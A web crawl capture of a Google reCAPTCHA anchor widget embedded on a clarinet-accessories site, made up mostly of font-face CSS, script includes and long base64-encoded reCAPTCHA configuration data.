Yw4ZYfHRPUg0NwowQw6XDpsOsP8K5NSrDjsKDwr/DlsKYKsOrAMKdAsOzKsO/fy3DkVvClhHDsg7CucOVaE/DkHbDu8O+w6o0wrLCigZSwqnCs8OAWcKvPUZFfw50w7xTFsKFwrzDjX5+ccKIwoQew78hHSzDkVxZc18YBynCiFVJYx/DmC/DrkVDw4PDo3ZMw4rDtcKyfX5twpPCgcKtw7ltw6Z/w7ZYS8O/wq7ChCbDn3/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcmwEAUAAAAAMm2cVP75gn9TgffvVhLypItiBt0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://aurus-for-clarinet.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22geLN4ItA/3qnuYKbW8IxyRFu5CAq/hBYv3lAj6UoT9A\\u003d\x22,0,0,null,1,1768831992667,0,0,[20,34,142],null,[43],\x22RC-FubR9aXvm4ek5w\x22,null,null,null,null,null,\x220dAFcWeA7OD-fC_vlVLOZMbo4ABeaASEKAR7zCr3ruH_wdB1HycjPVo_sbHk3TEEUsl21xd-Nsg3sS3z4mox55sY9V6LaNDeoI9A\x22,1768914792595]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmwEAUAAAAAMm2cVP75gn9TgffvVhLypItiBt0&co=aHR0cHM6Ly9hdXJ1cy1mb3ItY2xhcmluZXQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=nmoa8b4eaaxt
body_size: 49180
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nMK7epg3r0D_-jBDG7BfFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nMK7epg3r0D_-jBDG7BfFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nMK7epg3r0D_-jBDG7BfFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMKnwqxawpdTf8OmC09/woXCmcOgwrXDojhpS33Cmz5pOsKJUFPCj1fDi1TCuMK8RsOsw4/CjcOxTcO/e3/CssOWwrRzw64IaMOewq/DuDXCicKdcAFvwp4Bwr3CnjbDrijCgRsfwrNwKQ/CrcOBwrrDtMKeQ8OYwqbCtgbDliJ9WT7Cvhsie1pwwpPCpcOEJMKDw6Ycw7nCuWnCtMORI27Cq8OGwrPCnFgnw6VpwrPCslXDtMORwqIIwpgyBj7DnjfCm8K/w4Egw5TCusK9wr7ChcK4Ihg2wrjDrAJhBFPCv8K9NsOSIsKhwrJGWMK0AcKDwr8EBEBhECdUwp7DonDCu2QMMsO/dmHDtcKIOkDCjMKCKcOgw4ZTHE/CvhRseAvDgnBkwoZgwofDr1Ycw5QUGMKhTl4NJcOXw4QswohMWjNOGMO/w64fWMK9TMKfZcO4WgnCpsOtw49qw6zDnsOmw5XDt8OQQDDDh8K5F8O+MMKPMG3DhC3DvsOIw4PCvcOQw4V8wq7DscOdw7nCssOBTGZmMMKfwp9Ew7TCkWJ0XXfDrUMqYMO+w4jDusOYw4w5f8KOJsOSX8KIw7jCrjh0McOSw6/[base64]/Dh8KpWVV8d8KAwqEPwo/DvyDDjW/DocKSwrMqZBcoZ2o5wodYw4Iow5Fzw6JcPGESMVXChxszwrtJwpdjw4TClcOHw6TDmxDCu8KwLCzDmDjDq8KpwppowoESXzLCusKRBAxwX1xuBBTDm05mw5PDkcOXCMOKScK0TCYxw4sGwo/DucOcwoRYDsOBwrBmZcONw7Qww5cAABsnw57Cs8OGwq3CtMKqVMOvw5kswrPDusO+wpFxwpwVwpDDkU4dVAjDkMKUZMKfw5tNa8OpSsK7XQnDmsOkCF8+wovCqMKHecKtKU/Dnx/[base64]/DtifCo0A2w4vCmMKbw5NlFm0IFMO5OGrCp8Oywp7DsFB4esOIXn3DpnZzw67CrMKsWSjCtFtzw7TCvj3CgSRNK2TCsxBpChklLsKiw5PDsg/[base64]/CssKiw7rDpXDCsmdgRMOXwpxtbsK/EmPCknRKwojDqcKnwrPDqsO4w4TDkADCvinDjMOtwoYHwqzCgsOFVzVrNsOEw5/DkUTDoQ7CoijCmcKOEzlsPmcjbENew4w5w4xwwqnClMK+wpJfw6rDoHTCvVHDixodKcKWFDV/C8K+IsKpwobCosKHK0dkw5LDj8Kuwr92w4PDgMKiakjDncKaaBfDnmxiwpE9csKbTVZuw5MIwqwpwq7DmDDCnVdYw5jDg8Opw7hEcsObwp3DhcKiw6jCpHvCqSIKWD/CpcK7bR8uwqt4w49cw7XDrzhcNsKkbXQEOkLCp8KRwrvCqGpPwqIBLkU6LTliw7hkBi4dw7VWw7AfIx1Aw6jDl8Ksw63CgMK4wot3ScOpwqTCgMOEBiPDqEXCpMO6HMOWWMKWw6zCj8KMAgJ7Tl/[base64]/[base64]/wp3Cn8K8TMO9w6zDukXDt0LChsK2CMKAMxoEw4bDgcKTwrDCvQtUw6/CjsKnw4ocMcOXN8OeDsO/fSNYSMObw4XCoUkIP8OeEV8tW2DCr2/[base64]/[base64]/Dr1Bfw54/YBLCs0jChSvCtsKeY8OSNcKZVcOQXUdEAGklw6hAEcKcw63Cp3wowosRw4zDm8KaWcKaw5hMw67DuQ/[base64]/X8KvSRIFRDXDiG/DmsKlw4tICVTDoiRrEgY0Ujc9ZcO5w6DCl8OUUcONTxZuFxzDr8KwTsKqD8OfwoklAMKvwqFJQcO9woMuHlgUDGtZbWoyYMOHH2/CkHrCqQUww6MBwp7CisOTCU0rw4J5XMK2woLCo8Kcw7bCkMO5w5zDl8KlKsO4w7oFwrfCgxDDnMK4Y8OJA8OcUBrChEhOw7tOUMOpwofDnWFRwo8zW8KfLxrDiMOow45Lw7XCgmkdw6PCu1tNw5/[base64]/Dn2AWOEh3CsO9B289RVfDq2/Drw3DlcORw7jDu8OWQMOHEVvDksK1eGp5BcK/w7RJHRHDpyYfUcKsw5XDlcO7bcKKw53DsXDDhMK3wrsOw5fCuhnDt8Krwpdaw6oLw5nDtsKbNsKmw7FVwq/DvF7CvxxLw4bDt1zCvzTCpMOkU8OEbMOZF0JBwq9XwqQEwr/[base64]/[base64]/CvcK4w7QzfcOHGwwrwp1qw6fCjcK/eSonAyoFw41vwo0EwqDCq0LCqsK2wq0APcK4wqPDm1PDljvDv8KTZjzDgwIh